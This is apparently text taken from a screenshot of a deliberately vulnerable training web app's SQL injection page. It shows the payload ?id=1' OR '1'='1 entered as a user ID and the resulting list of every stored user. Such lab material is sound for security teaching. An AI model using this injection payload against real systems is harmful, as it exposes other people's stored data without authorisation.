 Vulnerability: SQL Injection
User ID:
Submit
ID: ?id=1' OR '1'='1
First name: admin
Surname: admin
ID: ?id=1' OR '1'='1
First name: Gordon
Surname: Brown
ID: ?id=1' OR '1'='1
First name: Hack
Surname: Me
ID: ?id=1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ?id=1' OR '1'='1
First name: Bob
Surname: Smith